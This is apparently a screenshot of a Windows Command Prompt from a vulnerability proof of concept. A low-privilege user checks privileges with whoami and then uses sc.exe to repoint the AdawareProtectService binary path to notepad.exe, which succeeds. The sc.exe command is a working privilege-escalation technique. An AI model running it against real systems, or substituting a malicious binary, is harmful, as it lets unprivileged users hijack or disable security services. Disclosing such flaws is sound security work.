 Command Prompt
C:\Users\Test>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
C:\Users\Test>sc.exe config AdawareProtectService binPath="C:\Windows\System32\notepad.exe"
[SC] ChangeServiceConfig SUCCESS
C:\Users\Test>